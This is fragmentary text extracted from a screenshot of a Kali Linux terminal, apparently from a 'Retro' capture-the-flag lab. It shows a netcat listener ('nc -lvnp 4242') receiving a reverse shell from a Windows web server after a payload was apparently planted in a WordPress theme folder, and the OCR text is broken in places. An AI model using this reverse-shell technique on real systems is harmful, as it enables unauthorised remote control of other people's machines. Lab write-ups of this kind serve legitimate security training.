 /home/k
Wor
php-
10.
10.10.211.12/retro/wp-content/themes/90s-
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
kali@kali: ~/Desktop/Retro
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/Desktop/Retro
┌──(kali㉿kali)-[~/Desktop/Retro]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.8.191.218] from (UNKNOWN) [10.10.211.12] 57054
SOCKET: Shell has connected! PID: 1828
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>
ain page